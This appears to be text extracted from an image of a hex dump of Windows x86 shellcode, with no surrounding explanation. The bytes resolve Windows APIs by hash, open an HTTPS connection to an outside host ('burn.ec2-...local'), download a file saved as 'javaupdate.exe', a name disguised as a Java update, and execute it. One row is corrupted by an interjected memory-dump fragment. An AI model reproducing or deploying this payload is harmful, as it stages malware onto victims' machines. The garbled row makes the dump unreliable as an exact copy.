 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè....`.å1Òd.R0.
52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(.·J&1ÿ1À
AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
000] = 0000000000000000 (User Data) 8B 40 78 85 C0 74 4A 01 .R..B<.Ð.@x.ÀtJ.
01 D3 E3 3C 49 8B 34 8B ÐP.H..X .Óã<I.4.
01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX.X$.Óf.
0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K.X..Ó....Ð.D$$
5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z..ë.]
68 6E 65 74 00 68 77 69 6E 69 89 E6 54 68 4C 77 hnet.hwini.æThLw
26 07 FF D5 31 FF 57 57 57 57 56 68 3A 56 79 A7 &.ÿÕ1ÿWWWWVh:Vy§
FF D5 EB 63 5B 31 C9 51 51 6A 03 51 51 68 BB 01 ÿÕëc[1ÉQQj.QQh».
00 00 53 50 68 57 89 9F C6 FF D5 EB 4F 59 31 D2 ..SPhW..ÆÿÕëOY1Ò
52 68 00 32 A0 84 52 52 52 51 52 50 68 EB 55 2E Rh.2 .RRRQRPhëU.
3B FF D5 89 C6 6A 10 5B 68 80 33 00 00 89 E0 6A ;ÿÕ.Æj.[h.3...àj
04 50 6A 1F 56 68 75 46 9E 86 FF D5 31 FF 57 57 .Pj.VhuF..ÿÕ1ÿWW
57 57 56 68 2D 06 18 7B FF D5 85 C0 75 14 4B 0F WWVh-..{ÿÕ.Àu.K.
84 71 00 00 00 EB D1 E9 87 00 00 00 E8 AC FF FF .q...ëÑé....è¬ÿÿ
FF 00 EB 6B 31 C0 5F 50 6A 02 6A 02 50 6A 02 6A ÿ.ëk1À_Pj.j.Pj.j
02 57 68 DA F6 DA 4F FF D5 93 31 C0 66 B8 04 03 .WhÚöÚOÿÕ.1Àf¸..
29 C4 54 8D 4C 24 08 31 C0 B4 03 50 51 56 68 12 )ÄT.L$.1À´.PQVh.
96 89 E2 FF D5 85 C0 74 2D 58 85 C0 74 16 6A 00 ..âÿÕ.Àt-X.Àt.j.
54 50 8D 44 24 0C 50 53 68 2D 57 AE 5B FF D5 83 TP.D$.PSh-W®[ÿÕ.
EC 04 EB CE 53 68 C6 96 87 52 FF D5 6A 00 57 68 ì.ëÎShÆ..RÿÕj.Wh
31 8B 6F 87 FF D5 6A 00 68 E0 1D 2A 0A FF D5 E8 1.o.ÿÕj.hà.*.ÿÕè
90 FF FF FF 6A 61 76 61 75 70 64 61 74 65 2E 65 .ÿÿÿjavaupdate.e
78 65 00 E8 0C FF FF FF 62 75 72 6E 2E 65 63 32 xe.è.ÿÿÿburn.ec2
2D 31 33 2D 37 2D 31 30 39 2D 31 32 31 2D 75 62 -13-7-109-121-ub
75 6E 74 75 2D 32 30 30 34 2E 6C 6F 63 61 6C 00 untu-2004.local.